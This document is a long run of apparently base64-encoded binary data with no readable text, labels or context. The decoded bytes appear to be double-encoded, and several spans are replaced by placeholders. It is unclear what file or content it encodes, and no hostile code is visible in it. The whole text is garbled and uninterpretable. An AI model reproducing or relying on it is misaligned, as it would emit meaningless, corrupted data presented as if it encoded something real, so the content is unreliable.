FcKEUsKjTRXCqcOjwqEuwqpnwpvDj2fChMOcw6PCqTLDocKjwqHDkMKBMsO1X0pCw43Cgw4oSsK0wo/Dh8K3w5DCssKJcMKVw4HDlsKZCcO7wrjDiMK5wqPDo0gXG0cXw6/CohPCoWoww6Y9DyhXwpUVdsOTwpYvwpHDhsKjH8K4FV18e3PCgsOqMQ9ifsK0wqg8NcOOw43DsmQlfcKsKcONw7bDsgjDvMOlw7NhGcOLw5HDgxJ9wrTCtsO2wrcMETtYfsO0bQDCr1Q/wrYXw5TCviDCjinDvMKow6wfwq3DtmLCmMKNw5HCpwrDm8KbVsOOw5EFVEjCscKlcz42wrNCw5/CnMKkw4bDq8OoZ8KCwo9BbgHDlMOgWcKCc8OqeMOVwrHChyXCucKLw7fCrXJkKEMjw61QRzHCnMK1AX1rBXFhw4BHw77CnsOWMj3ClMOeDGrDnsOyw5PCi2LCqsKoZMK1YMKowqdrwqA1w5/Dlw/ConvCp8KIw6drZG9pM8KpwqjDgFLDqcKWHD3DsnsuwpbCj8O9wpYQwoLCqMOTwq/DvhLDiHode3/CgRQjEcKHcMOdw6MYbsKkVsOjEFA7w73CisOufh/Ch8KSwqAvW0vDp8Ogw4ohw5IGB8OuLsKtOA3Cj3lMEsKPw4DDoihWC8ODDcO4w4MbYMKwwpIgIn43wqU+Jm7CncOLw5pqewPDpjUKKyLDkQYzXcO3wqXChyADw57DlsKVw5IlM8KNwqbDvsO0PcOvw5HDpRfDqQ0tLcKawp4aw4ZgKsK0wos/SsKsw5HComhsGj7DgjcWVEROw4jCilPCp8KLw6fDlXpjDcObJyHCr0XDmjTDpC/Dmz3Dl8KJw6fDmCJXwqoJAMOGw6jCkEPCr8O4XsO6wr/[base64]/DrsKnwr9sASgRLUJ0fGrCnQLDjMKqw7LDpsKyd8Kbw4VaHwPCvGAAbifDpX5GUsOIKsKyJRPCiXXCqzzCr0LDsy/[base64]/woDDmnHCu8KEUz8LMSQ1wqI/MQ0KwoY7wrp9CsK8E8ODwopkEE3CkDHDskLCmMO0w4ZLcSNEwo3DiMOBNMO+BMKIwozCn8K5WVhWbArCgWfClMKdBMOGXMKJMkTDqMKLRsOpSsKlVsO8w7/DozXDvBojQ8ODwo/[base64]/cBQYwplYwroATsKqM8KQQsOqd2BYwpfClsOQEGU6WX5QNUtaRkjDhFETJMOlfsONwoXDiMKcTz5jcMOyMRoMTcKFw6vCuS9iwp93UTDChGVbWl/[base64]/CmU5ZwpBvwq0QD0fDjnhSJkVywofDsMOpL8KHFnzDn8ObwrdHw4rDo8OGLMO4wppTw5AsF0o/[base64]/[base64]/YMKGw4tRw5zDg8Odw65jRMO1QhzDr8OJwo13C8KRw7fCjMOBc8Kfw6hbw7ZPw61Swr/DnMOFw4oMw5DCrFnDq1o7w4LDj2/CnE9pdkLCmHPCkMOxw7fChG3DhsKDw47CphvDvMOLfsOAw7vCgcOpQDlvwo3DosO1GhvCn3FVwqrDv1MKw7MUJ3rCqQFsw404LivDghDDqGPCpWRXH3JPAMOJw6wBMsKPG3HDv8OHwrPCssOsQMO1PcK3woTDgyHDoMONa3Inwr/DsD/ChsKwEsOVRsKSw5PDpMKjBcKXwrrDgMOFY8KUwrrDtcOAw5fDocOPAXEDw7bDrlnCpsOhw5kHbcKsw7ELI8O4LcKABgbDq8KxGMOiLMKswpYcGMOTwpHCgWB4wo41MjAhJsObfRXDs3EkGsOdQsOAw7LCpyLCjUvCoWcYw5XCmWcvwqzChiB3ZwLDusOIwro/w4xvGibCgXBMw4/Cs3kaO0XDgsOaw57DkDULQcKgw5tdw7HCtMKewqnDlMOcOMOswpYlI8OQCMKaM8OYIXx1w7LCi8KGbcK5dTEaKcO/GjbCl8ORw7gJYxPDjXzCujDCs8OBw5bDsA3CpnzCrcKSw7g7w4xaw6YMwrLClMO+wrHClT8Gw6hjbC7DgcO0wow2B0AvJ3xva0nDgsKmazc2PQxuYsO/PsKPFcOuLUzCjsOJEVPDk8KtCMOAw4vDugkqBHkMw7t6W8Kgw6/CjgluVsKUdS3Dh8OvwqRVw6pmIcOYCE7DhTPCoBsEw6YLw5TCuMKSw67CvVYMLgpKVsKREcOxFcK2w6LDtQkTwqnCoMOoKi0TdcOvWcOBwpnDp8KnaBbDs8K+w7Rvw4EjTTXCt8KrcyTDvXQKw6/DmcKMKMK4w43ChEUuwoHDqsKcBMOvFMOqwqYLAWHCpjM7X0dGwrvCvCofBcKBw43ChWfDt8OZwrAvLALCt1LCvcOSwrpLJkJbwqI4d0TCqE/Cs8OgS3s5wonDhjh9bFMoWlggZw/DtiFPw7Qdw5ZZA8K2w5JKcsO1GMKFwrVgw7YPUxBqw4TDjVpsw6VMG8KHw70Rwp7DkX7CoioIW8OJw4ZAwp4fWMKlwo/DqDfDkArCk8OVw6nDo1RRHABDwqzCth40w7PDgyrChVDCtEIQwqdSVcKxw5kHwrNLw7prR8K3wpDCksKYw7VvWmLCgsO3PQMTAcKjecOvL0XDisOENsKRJhVrO8KyeWXDmsO6w4bDhcOlPAXCicOtw6bCgcOpfz8mw7DCgEPCvjFsw7s/XsKMw6YYwr4udsKOwpDChiTCpCgBw57CgcKlEnHDi8OCw60MJcKsFhPDkUrDt8Ocw4jDhBDCqsKNWwTDqRHDqzZAVsKmw61Ww6wXw5YXw59mw7ICO2YuInhMecKGw6nDk8K9UX/Ckk3Cr8Oww79iwp/CiMOwGB/CmCNaIsKeecOlWDvDrz9zBcOpIDrDo0rDpXxYwph4UHHDtjFIwqsrYg3Dqm/Dj8KyTknDtmzCoUbDv8OvC3UfFmEbwqtNwrYzwq1bQRV7w4XCv8Kvw6HDsiUTwrcAwrvCg8OCwrV0woDCiMO7TCYjwphwNz4HwpfCokxISsOhwrTCmFpgbm/[base64]/[base64]/CvHvDusKfIsO+wqxUwobDscOtwonDgMOMYsOfw5/Dol8RdcKMwrLCv8O4b2LDgm16LsOAAjFiw6jDosKTW37Duyk8CsKkw75rOW8wSh7DsMKrwrJtYcOga1PCtz/Dp8K1w6VZwpAAwrjDpHLDhWw1w73ClsKuwqNvLsKyScOnMSfCt8KGNnpKwqBQcgkOCHfDmMKZwokieUt3EMKqw7fCgVPDlsOfw5V/w5d1wo/Di8KUBh01RMOPPRTCpG/CgsOew7NDO3zCsMKFUm/Dv8Kkw40Qw68swqRZCkPDt8OpLMK1d8K2YFZ/wojDskpbNxHCg3RfMcKsIzN2wpXDqMK9QmHDncK9ZMK1w5/[base64]/wrg8wqPDmgJGVHfDkSjDlcOOw5wdZsOcw4Qew4Quw77DpsKoKmh5wrXCu0wNf8KME8KsLMOdwobCmnIqaMK5w6TCkMKsHB9sw7HCqsOJwp9cMMOpwovCvmYDSWTCuErDgcKZwo04w5jDvMOCwozDvxnDrBnCpA/DkcKZwq9gw4xXd8KrwoZvTAETfsK9J2drKMKqwpNAw5LCnhLDuVnDuV/DqsKhwrPCjmXDgcKmwovDtmLDk8Ktw67ClShnw4cjw6Akw6xLXCspIMKMwrAmwpjDpcK9w6zDhcKWSQzCocKNWBAtQMKfTcO/[base64]/CqkRlJQNgUBDDjFLCvGvDvHQTwoc/w4bDqsOEbGc3w7XCgcO3w50lU3nDoMKiTMOObsOqOcKbwr5iWVtrwo1CwqnDgxzDp8KHb8OXw67DisOLwozDoyhwN11hw7YFf8Kxw6ZyLi/[base64]/[base64]/DvsK+QcOseHsbS3EJw5TChhFmw4jDisO+W8Kww5rDvEFPw6Z3V8OkwooMI29VJyjDuF/[base64]/[base64]/[base64]/CkMOww6PChMOxXcKGWDc9wrojw5UAfsKRw456JjViw55dYg8WMMOXwo/CgMOvaMOgwoDDohPCgS7CvzvCgyhOVsObw747wpQyw6EEwrJgworCvD/DhGVwOxsRTDbChcOSQMORb3DCpsKpw5Z3LR0gOcOzwog/CEY1wqEMPcK2wp8/KRTCsnXCmMOCw5xuT8OYKsOPwpbDt8Kaw7g3SsKjc8OJPMKTw7VEAcOfQCF9NMKqD0/DkcOEw4t1K8OJBCjDpcKjwo7DgMKNwptCIX5aL0s0wpnCpSBkw7QEOV3Dhg7DrMKzHsOmw5rDuShNQVfCoHjCl13DgcOpS8Kpw7rDhmPCkj/Dm8KKSU4FN8OADMKpN15mNkNiwpLCgTRFw4TCn8OOwqoww7jDuMKDw55NSghHEcKRw4DDqCxpMMOTbh4CEi02w5FdIsKswqDDkiFaNWdLCMO8woEIwpkAwq/CucOMw7IidsOVKsO6JjTDscOsw7t/[base64]/CpcKsNsKKw7Qgw4MfYcOHCgfCpsKSCsK7AwRnwrjClMO1DMKYw7wgwo9objZnw7DDgAsVM8K8JsKEXFQQw4s7w5/CkcOTAsO2w45CPsOydsKBTWUjwoLChMKYDcKGEcK5V8OQV8Oxa8K1HzE3NcKawrwYw5DCgMKww4xiDD7DscO/w6vCpD9UPQ8UwqLCm2gHw6fDtGLDnMKHwos9VC7ClcK5LQDDicOUT2LCnALDhV5jVsKKw4HDp8O3woRQLcKsAcKYwpAdw5DCumJXQcKeUsObZCodw5nDlVNkwooJCMKyGMOSBlTDqGIAEMOGwoHCtjLDtMKQZ8KMRGo0DV5uw61DdijDg00Ow7LDj0/CpkxrPS3DpzbDrMObw6gMw5rDtsKSLMOTYwwdRsOLwowlL2HDu8KuJsKqwqHDghJtF8Omw68+TcKUw7U+VgBuwqtbwqfDrm5rCsOww5rDksKlLcKyw5thwp5mwo86w6dgBy4Twq/[base64]/Ck8KuwrwTAHMrfsObw4nDmyLDo8Obw6QCIBrDhVx0w6oLwp9IJMK0DxXDtgHDvsOvwp1kw5hpHE/CqsKMTTbCosK4w7nCnMKmQit7KMOQwqDDlT8deFBgwq4tGWHDpF3CmCt/C8O5w7Etw4TCoVvDh3HClRnCimXCvCnDlcK9d8OWSyIbwoonODhBw6Irw7sTLcKsNykMQV1/KiQTwrzCtU3DiCLCvcKFw6QtwoMaw6nDmMKpw4dpUMOww4XCuMKWBAfCqFDDjcKNwqQKwoIGw7UbKF7Cu3daw6YJaCjCs8OrLMOCZ3rCrkY+Y8OPwpkHNlEkQcO1w7DCtR0rwrDDrcKOw7XDqMOtEVhARcKVw7/CpMOPTQ7CgMK7w4zDhwzCj8K2w6LCo8KLw68WKXTCpcOFA8O0dWHCh8KbwpHDlToOw4fClEkFwpHChTocwr3CpMKlwpB+w5Yhwo7DsMOeX8K+woLCqRp7w6xpwrdGw4jCqsK4w5M/wrF0EMOREhrDkmfDocOew5czw4sew4McwokieT8GL8OzFsOYwoMHMx3DsSPDmsOjdVENEcKuQn5Xw5UPw4TCisO9w4fCssO3AcKtKsKJDVrCnMO1GcKEw6jDnsOsBcKvw6bDhVTDnCzDqwDDqxwPCcKKBcOTRTXDvMKFAF5Yw6fCmT/DjUIEwq/Cv8Khw5A4w67CvsOgCsOJIcKmA8KFwqQNJH3Cvl9jITPChMO/KQQ+AcOAwpwZw5RmEsOCw7YUw5ZawphlY8OQA8K+w4VbXQdKw7BXw4LCv8OTRcKgY0bCgsKXw5Ffw6PCjsKjBsOXwpDDvcOuwr59w7jCq8O+MnPDhlQywpXCkMOPWFZDeMKdHHTDssKDwq5Bw6vDi8KAwp8XwqHDmkxcw7cwwos/wrYMSTTCkH3DtT/Dl3fCkcKcN3/CsnBnWMKoaiLCnsO2w4I6OD9EJGxvPMOLwqLCjsO8NW/DjD4SMVM3VkfCngt/Zy4MYwoFUcKIbhnDt8OrNcKgwrTDjsKAQWknbRrClsOZXcKKw5jDsl/DklLDocOdwqjCuyZYLsKywpXCqAHCsUfCpcKXwpjDqMOIQVduGFLCo1gyXjEHNcODwrbDqG9pchVObyvCi8KqYsORcsOgHMKuDMOXwpdlaQDDm8OUXkLDt8KZwpsHccOVwpNFwrPCp0F/wp/Dj2MNB8OBUMORRcOEXnrCtHzDuhVMwqzDqRfCtV4oA0PDhcKoc8OgSirDhW9lasK5wrNXcQHCjTcIw5xuw7zDmcO8w413Wj/CkCbCuQArw7fDiC8EwoHDmBVIwpbClltJwpDCgjknwq0Pw78uw7sTw49Vw5o4a8KYworDvQ/CncKmOsOba8K9w7/CvxddfxcBYcKOw4TCrMOeLcKIwplew4MXIz0ZwqbCp2RDw7LCnwIfw73CuUkIw4caw7rCkzsSwpQJw5nDpMKsWEnDuz97XMO/[base64]/DsmkSw6RITMO1aDJzwpcPDhFPwrvCthLChMOdw5xUJcOtDMOGMcK4w6Y5JcKCw5vDjcOFUsKIw4XCpcO3M3bDjMKVw7s9AFTCvTbDvl8CF8OZX1Qmw5DCtknCucOGOGbCpmB/[base64]/Do8KjS8KIEB/DrDBWD8KLwqwXFMOgwrA1F8K2w5Zywp1OQsOgwqLCosKaUyMFw4LDpMKZWynDtVPCisO0LwLCmTRQOytDw43CjQDDrjbDtGgVAnDCvADCpH5iXh4VwrfDpMOmaG/Dl2BoSxRoT8K/wqvDh1k4w4Qxw4Ryw5c9wrzDssKCcHzCisKXwq8Zw4DDnF0pw5VpNmpSZWTCrE3CvHpjwrgMfsKuXyl1w5nDrMOcwrPDgHwxPsORwqxLCFV0w7rCvsKTw7TCmcOMw77DlsOnw4/DisOGVn0zw6rCkQsqfxLCvcOwW8OTw6jDl8O7wrtTw6DCrMKuwp/CoMKOHErDmSttw7/DsWLCim3Ds8Oww7E4YMKjcsOMAXjCmyURw6LDkcOAwoJmw4PDvcKNwprDrGEoJcOSwprCu8KxwpdPdcOjdV/Co8OMFArDvsKmcMK+WXdYdFtZw7YYc2FGYsO+f8KXw5rCo8KXw5QpS8KOacKcCzhNBMKPw5bDkXnCjFrCmFvChVhXKMKhVsOQw5BZw7A7wpF1OCvCs8KndhXDocKQbsK8w61Kw7pFLcOew4DDtMOywrLDlhLCi8KKwpHCncK6STzChXo8KcOLwpvDisOswrwqFls/[base64]/[base64]/dMOtwq9SwpUWwofDtFE8w7dkasK1wogXHsO4w7/CicO6w7k5woDDsMOnRcKiw6l9wo/CgnwoDcObw642w4PCjlXCpmbDjRkVwqwVTSnCklLDgRoVwprDrsOMcAhSwqlbbGXCusOzwoDCvzrDvyTDrhPDrcOgwo9XwqMiw73CnV7Cn8KgQMKrw4Esbktkw4FRw6NLFVcIeMKkw4BCwrrDmSEjwr3Com7CgWHCqUB9wpbCoMOmwqrCmw0Sw5c/w7pyScOLw7jDnMKBwoLCv8KCL1gawoTDocKGURvClsOEw5QMw6DDg8Knw45Re0rDmMKSHVXCpsKMwoBfdwxawqdJPsOKw4XClMOQXF0ywohRKcOSwpVILQpqw7lhTm3DosK4axXDnlsqb8OlwqvCqcO7wp/DpcOCw6Vaw7vDpMKawrJ8w7/DkcOsworCu8OAVDhkw5zCgsORwpvDhT43BRtyw7PDmsOWXl/[base64]/KcKnwoLDgV7CjMOpw5XDuF/Dh8ORSS7DkRFNwqNBwq5qwoPCtcK3wogSEcK2RBPCuS7Cqg/DhRXDh1gQw7jDl8KQGi8Qw7Y0VMOwwo4ybsO5X31PTcO+HsKCbcOYwqXCqEbCglc2BMOUOgnCpcKDw4TDumV8woRGE8O6JMO3w77DnC5pw4/DuHhfw4LCpsKawoTDs8Ohw7fCoXfDkmxzwpXCkVbCv8KlEH01w67DhsKUJkbCl8KGw6YSEgDDin3Cv8KjwobCkQ5lwo/[base64]/w6pQNlMNw5bCjFPDtMK8IGQWw4FcR8K9w4cqwopdw5rDiUPDoEJbwp8TwpoIw5fDo8OSwrTDr8Kiw60/K8Kqw4rCmDzDpsOcS3nCt3/DqMOlFyrDjsK8eHHDn8OWwoNoVzwYwqzCtWZxQMKwCsO+woHDojbCrcK+BMKwwpnDhBh/[base64]/[base64]/wpgrwp8sOsOxVUTDmGgNMcKZcxwqwpjCksOMYsOQEVkvw65QV8KSK8Kew49lw6XCscOlUjIuw5Q5wqTDvTLCssOSTcONKBLDrMO9wrpww6Qhw5XDlyDDpnZvw4Q3LibDnRdfHcOKwpbDpk85w5nDisOeZmwcw6/CrcOSw67DlsOnTD54wp9UwobChhoRfQzDgT/CssOPw6zCnBtQBcKtIMOJwr7DoV7CmH/CucKGDlc5w7NORHHCm8KSCcO/wqvCsFXClsKMwrckd1F5w7LCjMO5wq4kw4jDvmHDni/DsmsMw4LDosKow5DDk8K/[base64]/DlsO+wr0QWMOuD8OnwqDCvsKzwqVHflIWw656w4vCqATCih4tYSAQcFDClMKOScKZw7tiKcOnBcKZURxMesO2CDwHwrpMw58YRcKVccOkwrrCiyTCvQEiMMKgw6LCkRoqQsKKNMOvTFkyw5TDi8O7CRzDoMKPwpRnRjfDpcOvwqZTTcO/agfDqQNzwpB/[base64]/CgsKewp3Co8KVw6JEwpbDiBwDeF3DrA/CjlEmaV7Doh0AwpfChVYJHsOWLHxRWMKSwonDlMKew5HDgUQCfMK8E8KTY8Obw4EfGcK7BsO9wo7CjUXDrcOwwrpDwoXCiTkCFFjCusOKwq9WM0sEw7Jdw50kZMKXw7fCg0I8w7tcGhfDsMK9wq1LwoDDmsKFTsO8GQphBh1SaMOOwo/[base64]/[base64]/[base64]/[base64]/[base64]/DhVh7e8KHw6TDncK6PcOJN8ODBCM1w4cWw4PCoMKJwpXDg8OuJsKrwq4awqFTZ8O3wrTDlmd/acKDFsOwwrQ9OFDDig7DlAzDgRPDtcKZw4Qjw7HDrcOtwq5dMCvCiRzDkyN9w4oneUvCqnbCjMOmw706JwUnw5HCucO0w4/[base64]/Cv2tww67CqsKuW8OUwo7CgMK3wq/CrcK3wo7DhcKlw7XDlMOICDAKdU8twpnCkxR+fcKDJcOFFcKdwpsZwrXDoiUgwqABwoMXwr41aSwFwo4MTVAfHcOfA8OfIU0Lw53DsMOqw57DmxZVXMOtRRzCjMOgF8KFcGvCv8KcwqIsO8Ofb8KVw78OS8O1dMK/w40Dw4piwqjDrsK7wpXChQfCqsO0w7FYecKuJsKyOsKLb13ChsO4ZDYTLgUNwpJhwq/Dn8Khw5gmw5zDjDoQw5LDosKDwqLCl8KBwpzChcKoYsKbKsOyFGkYf8O3DcK2NsO7w7UPwqZQTAEPLMK4wolsLsOzw7jCpsKPw54pYWjCv8KPIsOFwprDnF/CgyoOwpkawrpOwrpiDMOEHMOhw5Z+TjvDsXzCq2/Cu8OVVSU8UjACwqvDikJnDcKEwp9fwppDwpHDiR7DlMO8NMKfYsKKPsOtwrsIwq48WVk1M0JDwr8YwqAcw7xmSxLDj8OsX8OYw44Ywq3Cq8Kgw7HCkkZMwrzCr8KWCsKNwr/CicKfC0nClX7CssKGwpjDqMOQQcOmBADCk8KNwoHDuiTCpsOwPj7CjcOILn0kwrIqwrbDjTPDkjfDtMOvw7EWJwHDqk3DncO+RcOWEcK2fMOZXQbDv1BUw4RBUcOKOzZbdFdfworCpsOFGDDDv8K7wrjCiMOJWFEkWyvCvsOaR8ODXSYKHUpxwpfCn0d/w6vDvsORKSMew7XCmMKewopsw5cAw6nChnVqw68bGQhTw7DDlcKJwpTCs0PDsBdNWsKkIMOFwrTDtsKww7kxEiJkOgEKU8OESMKKbcOvM0bClsKiYsK+JMK0wp/DhjvDhwoZWW8GwovDvcOpHSTCncKCDR3CrMKxQlrChkzCjyzDv1vClsKMw7kMw5zDiERHeFzDt8OhWcO8woFoWxzCu8KYG2QVw5oaejZBKhopwozDoMK/wrt5wqDDhsKeW8OAX8O9KDbCjMKUKsOvRMO/[base64]/DnsKPQ0TCglnCuMKRbMKkwpnCjMOTw417wrbCgWMUOVbChMKMw7/Dly3Dg8OswoIfLsO7BcOuScKfw55ow4TDqmjDtkDDo3zDghnDjhfDk8ORwpdew7XCvsODwrxuwpRHwroxwoUrw5jDgMKUaUrDgivCuwLCoMOCUsONaMK3LMO+Q8O2AcK0NClbbFLCgMKvM8KAwqkTGhIsR8OBwqlBPsKvBcKHG8O/woXCl8OHwpkBTcOyPRzDsSLDiEfCg3DCgnYewpcUHyslXsKZw7nDsl/DiXESwo3CpRrDs8OSa8OEwqVNw5rCusK9wrgowozCrMKQw6oBw75YwoDDucOew6HCoWbChzHCi8OjagfCk8KFOcK0wq7Cv1DDkMKIw5ZjVMKsw7ZKBsOGbcK+wqA9BcK1w4DDjMObWy/[base64]/TsO6Nkxlw4HClUDDng4Hw4XCjMOlwoJoDMK/PQhPBsO2w7Fswr/ChMO9AMKUYzpWwqLDk0HDhlNyBAnDk8Oawr54w4JPw67ChirCvMOdV8Odwqt4OMOjGcO7w5XDk1QQIsO1TETCny/DpQc3QsOMw57DvHpyecKewr4TK8OdQkvCk8KDP8KaZsOPPR3CjcOhPsOjHX4uZkvDksKUAsKhwq9zEUZYw5AlfsKIw6DDjcOOHMKNwrVNekLDp23CmlQPEcKlL8Ogw5DDriPDrsKJEcOaDmrCvMOFWW8/[base64]/XnrCnMKDESDCjUZZwpfCh8KmLhbDojlQw7HDu8K6wp/Dq8KNwp8vwqdTBFM+KMOjw5DDqxTCl05RUzTCu8Otf8ObwqnDm8KFw4LCncKqw5jCug9fwpB4AcKBSsOew5/Cv2EHw70CTcK2MsODw5/[base64]/[base64]/CgQE+U8K2Sw7DtMKxwo/DmXk8JcK/ZMOrwog1wqjCqcODew8bwrvCuMOnwrAXcCnCscKow4hQw7XCqMKKecOseWcKwojDpcKPw5xcwpTDgk7DoVYhTcKEwpJ7AlIsMsKdesOrw5TDpMKPw6PCucKRwrFWwovDtMOBGcOCFcOkbxLCisOswqJdwpgBwrs1eCnClRzCuyJPH8OMTXbDnsKCKsKlRGzCnMOdQcO/cgXCvcOkP0TDminDnMOaHsKKIDnDtsKYRFVNUlljYMKMESQNw4JwVcK7w7xnw4jChXIxworCi8Kmw7LDgcK2NcKsTwo9NhQEew/DqcOgf2dZC8KnUHDCoMKOw5rDmHZXw4PCisOtWgEgwrECEcKUfcKFbBjCtcK6woQeOknCnsOJGcO6w7EnwojDkA/[base64]/Dj8KlDsONwq8DwrwjecOOwq7DhMKbNsOQFgzDucK5ICdgZ03CiVYzw646w6fCtcKFYMKfN8KQwoMLw6FJJgkTQC7CucK+wr7DhsKyHmJVJcKIHioww5ZsRUl7BcOrWMOTPiDCgxLCqRdfwp3Cu2XDiyXCr0plw4kXRW8eE8Kda8KtExFEPR9/[base64]/QsORwohYXiEsGRsfL8Kkw7g0w6fDpkk2wpfDsUg/VsOnO8KxUsKjfsKVw45uF8Ogw6oMwobDrQplwqosOcKzwpVmKWkHwqk3KDPDkjNFw4MiDcKLwqnCrMKmQTZBw45ySCTCgj/CrMKMw75Ow7ttw53DoQfCosOCwpTCuMO9ez5cw6/CuFXDosOPZRbDncKLBcK0woDCogvCocOABcOfGHjCnFZqwq/CtMKlTsOPwoLClsOVw5nDkz0qw5nClR02wrsUwoNJwpXCr8OXI3/DiXh2RScrYTdCCcKBw6IfAsOSwqlGw5fDisOcBcO6wp8tIisvwrtYfycQwpoUMsKJIwsIw6bDtsOxwqxvTsO6OsKjw4DCiMOSw7R0woLDrcO5McK0wovCvn/[base64]/wovCk1HDr8Olw5E2Y8OkFMOSKMKaTcOrZMO0acKhBcKUwpcFwo0/[base64]/DukxIwrdBw5EaGsOdw4dzEwHCuWPDjsK2woxQCcKTw4ocw6Bowr1Gw7hawqcuw5rCksKKKVrClH4nw7k3wrnDuGbDk09cw5FvwohAw5s0wqjDsCEGS8K4XMO/w7zCrMOcw6pkwq/DqMOrwpfDnmcCwpMXw4vDtwrCq3fDhHjCqX3CjsOtw67DqcOdWFxMwrA+w7/DukzCjsK9wrnDkxUHFVHDusOte3IcJ8K/ZQROw5fDjhfCqsKtCVjCsMOkLsO3w5LCrcOvw5DCjMKIwrXCkkJ/[base64]/w5TCvX9dw7Fgw5zCpcOjUsOZw5jDg3DCvThRwq/Dnkl9wqbDm8Kuw6bCrMK6XcOrwo/Ch0TCtEHCgGphw6bDn2zCl8KUMyVeasOTwoPDqy4zZi/ChMOfT8KDwp/[base64]/Ck8KfwpMAcUPCvsKlwo4iwrY0DsOLacKUw4DDpAAFbMKaCMKzw5TDpMOlVi1Ew5TDniTDjTTCjklGAkg+MiHDgMKwNyEMwq3CjGnCnGrCkMKEwp/[base64]/HzVXAcOUR8KRwp1tCS7Ck8O+J2jCtMKywpjDrsOgw7ACfcKhJMO2UsOibUtlw5IrEwTCq8KSw4VSw4AbeS5awqPDpEvDpcOEw5lUw7B3T8KfLsKiwpoEwqwCwobDgyHDv8KNOCNgwo/CqD3Dl3PDjHXDqlfDkjPDosO+wo13UsOJF1RYI8KSe8OEHWV9BlnChQvDisKPw6nCiD0JwrouRSM4wpNNw612w7/Dnz/[base64]/DgT7DscOMw7HCtcOww4JocMOdwpEKw7EpwptHRsKHE8OUw7LChsOuwq/Di2TDvcKkw53DuMOhw4BdZFghwrTCnUzDjMKBemNdZsO1VVdLw6LDjcOPw5bDixR/[base64]/DgSBeBVLCl1VYwqkSOsO8dQrCo3c5w6AXw7bCoynDocO4w5ZOw7Q1w706ejfDqcO1woJJQkR4w4PCnGnCnsOJFsOHR8OswrTChBhQMy1JKTzChHPCgSDCrGXDlGofWVUHcMKPKhfCpFnDlDDDvsKTwoTDscO/dcO4wrUoIsKbLsOXwrLDmX7Co00cJ8OCwrQyOld3GkhdNsOqekrDlMKWwoUyw5ROwplkJy7DtX/CjsO6wo3CvFYIw4fCj217w6XDswnDlSYMGhXDt8K+w5XCncK7wqJ+w57CkzHCmMO7w7zCkUzCmF/CisOSUTc2PMKTwoJhwqDCmFhEw6MJwpBkaMKZw6I7RQjCvcK+wpU8wos0bcOCD8KBwolIwpE9w4hcw4zCrQvDt8OEfnHDpWdNw7rDmcKaw5N3EyfDv8KFw70twotMXSXCu3Vow4zCtXwcwrEcw73CvB3DhsOzZBMNw60gwoMoYsKXw4pHw7jCvcKqEhNtQUQkG3UcMm/[base64]/CgF52asOOwqILLcKyAz/Dk3EcJUoXJVnCi8O4w5vDvMK0wp7Dj8OhYMK3UWEKw6PCrktOwp4wR8OidkLChMKSwrPCh8KBw6zDjMOGccKTXsO7wpvCqC3CncOAw4V/ZFZewp/DgMOIasOIN8KLOMKTwrc5NG4CRRxoVkLDsC3Cnk3CgcKjwpvCkU/DusO0Q8KXX8OUNBI/wrRPGF1ew5ZPwrzCjcO7w4VOSV7DicO0wpbCkl3DusOjwqYLSMKkwoUqKcKbfhnCgSZHwqFZZl3Dnx7DjFnCg8OvFcKWVV3Do8OvwpfDuGNww73CvsOUwrDCqcO/YsKNKWFdCMKGw5tJGCrCmUHCinvDicOvF0UFwpZRcRFMdcKdwqbCvMOYekjCtgwjWQcdfk/Ci1EUEBzDtRLDmDR6Em3CnsOwwoXCpcK/wrfCimUWw4HCucK8wqIsWcOWeMKIw6w1wptlw4fDgsKPwqV/XkUxYcKrX30ww7xKw4Y2bgx6UD3CulrCtMKPwrxDOBwdwprDrsOsw4Mpw6bCs8OewpEGasKTX3bDqgQdTELDrWnDoMOLw7gPwp58BTZNwr/CtQYhe11dJsOlwp3DlCjDosOlKsOnJyFdeFLChmvDqsOKw47ChxXCocKoCcKIw5dxw7rCsMO0w6xdM8OfJsOsw6TCngBAKyHDuw7CoFXDn8KxdMOfFjUrw7hbOnbCicKbK8Oaw4M0wqBIw5k6wqHDs8KrwrvDpEE/c3fDq8OMw7fDtcOdwovDtjV+wrJ5w5HDrV7CqcOHV8KTwrbDrcKmYsOXfXgXCcObwp/Dvj7ClcOwXsOIwopiwokQw6XDg8ONw53Cg2DCtsOgacKvwovCp8KmVsKzw550w7wcw6RxCMKGwoB3wpoZbFfCplPDusOFc8OQw5jDrW7CighEUUXDi8O9w5DDg8O0w6rCk8Oyw5jDohzCoGRiwpYRw4TCrsK6w73CpMKJwq/[base64]/cn7CszsIIcOcf2zDk8OQHsOvXT5nc0PDvMKlHHRrw5zChyfCjcOPMgPDnMKlD0lgw4pBwrMHw6wHw7dEHcOfP2XCisOEYcOAdnNJwrHCiA/[base64]/DnEnDqsKeZcOcccKrKMKxD8Oiw5Zsw5nCvMKxw4XCm8ODw7vCtMOfEQE3w6gkQsOKBGrDk8KqRwrDs24SC8KxN8OALcKsw4B6w4BVw5tzw6JnMBkDNxfDsH4cwr/Dp8K/YAzCjwTDkMOwwpBnwofDtlbDrsKZNcKiJQErG8OLbcKJEyLDq0LDhlAOQ8Kgw7rDmsKowrXDlinDnMO9w4zDuGzCpwFrw5A3w74bwoVQw63Cp8KAw7jDlMOFwrk+WiMCAFLCmsOywoslVMKRTkcEw6Ycw6rCo8Kqwo4bw55dwrbCi8OMw4/CgcOWw6kcJ1DDvhLCuAZpw7sFw7o/w5PDhl4/wrQAT8K7asOdwqHCqhlSWMO4A8OUwoR9wp95wqcWw4zDqHU4woFXbjRfIcOLTsO8wovCtE02eMKdIXFneWx1LUcLw43CqsKow5R1w6lTb20QRMKww6Jqw6hewq/Cuglfw5LCgksgwo3Chh0iAw8Wdil0fwp5w781csKqQcKhKErDqkbCucKkw5ISUBHDoFhpwpvCosKOwpTDl8K9w5zCs8O9w64aw7/CiRnCnsKkaMOLwp1jw7p0w4lpKMO0ZU7DoRJaw47CgcOCTxnCh0JewqQpI8Kkw6PDulfDssKgVC/CucKiBmbCncONOAjDmjXDp143ZsORw4kIw5TDozDCgMKkwqTDssKmasOAwrt3wofDvcOKwoQEw6PCqcKoTMOZw4gQBsODfgdxw7rCmcK+wqoAHGDDvHbCqTADQgpqw7TCtsOywqvCo8K0UcKvw5vDqU87FcK9wrZ7wrLDnsK0OjPCkcKIw6/Cpigjw6rComluwo83BcO5w6I5X8KdXsOLFcOSOMKUw4LDigLCu8OIU2hMAV7DqsKdZMKkOEAWUzMdw4ppwohhQsONw5xjahRkJMOdQMOMw7vDnSvCicOIwoLCtBnDnhvDj8K5OcOdwpFlS8KGYcKUaC3Dh8OWwoLDi2Nfwr/DpMOfRyDDm8KEwobCuSfDp8KqeUE3w5dbAMO9wpcSw7nDlxTDvQs7V8O8wp4MHcKwb2fDs2x3w7bDusO7L8Klw7DCg3LDuMKsPx7C